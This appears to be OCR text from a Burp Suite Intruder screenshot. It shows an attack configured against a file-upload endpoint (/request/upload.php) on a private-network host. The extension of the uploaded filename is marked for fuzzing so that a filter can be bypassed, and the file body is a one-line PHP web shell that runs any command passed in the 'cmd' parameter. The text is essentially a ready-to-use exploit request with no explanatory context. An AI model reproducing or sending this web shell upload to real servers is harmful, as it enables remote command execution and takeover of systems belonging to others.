 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.43.174 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /request/upload.php HTTP/1.1
2 Host: 192.168.43.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------91367997320938005883834397706
9 Content-Length: 263
10 Origin: http://192.168.43.174
11 Connection: close
12 Referer: http://192.168.43.174/request/
13
14 -----------------------------91367997320938005883834397706
15 Content-Disposition: form-data; name="uploadFile"; filename="1.§jpg§"
16 Content-Type: image/jpeg
17
18 <?php echo system($_REQUEST['cmd']) ;?>
19
20 -----------------------------91367997320938005883834397706--
21